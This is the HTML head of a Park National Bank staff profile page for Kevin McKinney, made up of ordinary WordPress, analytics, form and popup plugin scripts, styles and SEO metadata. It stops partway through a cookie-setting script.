

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/member/kevin-mckinney/
body_size: 183484
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>McKinney, Kevin - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/member/kevin-mckinney/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="McKinney, Kevin - Park National Bank" />
	<meta property="og:url" content="https://parknationalbank.com/member/kevin-mckinney/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2024-03-18T18:04:00+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/member/kevin-mckinney/","url":"https://parknationalbank.com/member/kevin-mckinney/","name":"McKinney, Kevin - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/member/kevin-mckinney/#primaryimage"},"image":{"@id":"https://parknationalbank.com/member/kevin-mckinney/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square.jpg","datePublished":"2017-08-30T14:05:33+00:00","dateModified":"2024-03-18T18:04:00+00:00","breadcrumb":{"@id":"https://parknationalbank.com/member/kevin-mckinney/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/member/kevin-mckinney/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/member/kevin-mckinney/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/2019/01/kevin-mckinney-square.jpg","width":500,"height":500,"caption":"kevin-mckinney-square"},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/member/kevin-mckinney/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"McKinney, Kevin"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fkevin-mckinney%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fmember%2Fkevin-mckinney%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='new-grid-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/new-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229062' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_reset_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_datepicker_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://parknationalbank.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://parknationalbank.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":0,"iconText":"Select date"}};
var gf_legacy_multi = {"32":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://parknationalbank.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"6981658a63"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=10959' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
